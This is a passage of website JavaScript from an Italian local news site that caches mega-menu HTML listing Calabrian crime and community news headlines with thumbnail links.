                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestrato-oltre-un-chilo-di-cocaina-durante-un-controllo-stradale-arrestati-due-uomini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati due uomini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati due uomini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/cocaina-se-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestrato-oltre-un-chilo-di-cocaina-durante-un-controllo-stradale-arrestati-due-uomini\/\"  rel=\"bookmark\" title=\"Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati due uomini\">Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-dei-nas-nelle-macellerie-sequestrati-11-chili-di-carne-senza-tracciabilita-e-sospeso-un-locale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza tracciabilit\u00e0 e sospeso un locale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza tracciabilit\u00e0 e sospeso un locale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/macelleria-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-dei-nas-nelle-macellerie-sequestrati-11-chili-di-carne-senza-tracciabilita-e-sospeso-un-locale\/\"  rel=\"bookmark\" title=\"Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza tracciabilit\u00e0 e sospeso un locale\">Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/violenta-aggressione-nel-quartiere-marinella-uomo-e-donna-picchiati-arrestato-un-vicino-di-casa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un vicino di casa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un vicino di casa\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/Foto-8-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/violenta-aggressione-nel-quartiere-marinella-uomo-e-donna-picchiati-arrestato-un-vicino-di-casa\/\"  rel=\"bookmark\" title=\"Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un vicino di casa\">Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-mileto-uccide-la-moglie-e-poi-si-suicida\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Mileto, uccide la moglie e poi si suicida\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Mileto, uccide la moglie e poi si suicida\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_2948-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-mileto-uccide-la-moglie-e-poi-si-suicida\/\"  rel=\"bookmark\" title=\"Tragedia a Mileto, uccide la moglie e poi si suicida\">Tragedia a Mileto, uccide la moglie e poi si suicida<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa 